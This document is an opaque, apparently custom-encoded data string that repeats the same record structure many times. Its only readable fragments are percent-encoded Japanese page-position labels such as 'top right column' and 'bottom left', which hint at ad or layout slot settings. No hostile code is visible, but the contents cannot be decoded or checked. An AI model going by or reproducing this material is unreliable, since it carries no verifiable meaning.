uru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49pi9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu4u45l69k9puiu8ouj9iou9ku7u79iou9upok9iui9e59w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi555659pu49k5959b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i9090uo904q9b9rcu2o9bun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39zuxuw,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4ut559w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6ui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADuiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iuiu49w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i9090uo904q9b9rcu2o9bun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z5uw,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux9pu4i9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiutui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Buiu4u45ui69k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiuncddupouiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux6u4ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiu4ui%E3%83%88%E3%83%83%E3%83%97ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux695959w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiuxui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4iut59w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui95ui%E3%83%88%E3%83%83%E3%83%97ui%E5%B7%A6%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4ut9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui5ui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9z6uw9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5uxu49k9p9euxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl6959puiu9cuyz9izourdou9uiuxux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9z6uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469k9p9eut59w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui65ui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iuiu49w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9zuxuw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49putuxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl59p9puiu9cuyz9iuncddupoui9eux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiuncddupouiupok9i9w,9wu6